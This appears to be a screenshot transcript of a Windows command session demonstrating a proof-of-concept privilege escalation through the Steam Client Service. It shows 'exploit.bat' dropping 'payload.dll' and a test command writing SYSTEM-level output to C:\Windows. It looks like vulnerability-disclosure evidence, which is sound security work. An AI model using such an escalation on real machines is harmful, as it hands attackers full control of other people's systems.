 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. Alle Rechte vorbehalten.
C:\Temp\steam_poc>whoami /groups | findstr /i admin
C:\Temp\steam_poc>type C:\Windows\steam_exploit.txt
Das System kann die angegebene Datei nicht finden.
C:\Temp\steam_poc>exploit.bat "whoami ^> C:\Windows\steam_exploit.txt"
Payload command: whoami > C:\Windows\steam_exploit.txt
Prepare exploit ...
Start service Steam Client Service ...
Wait for serivce ...
File "C:\Temp\steam_poc\\payload.dll" copied ...
Cleanup ...
C:\Temp\steam_poc>type C:\Windows\steam_exploit.txt
nt-autorität\system
C:\Temp\steam_poc>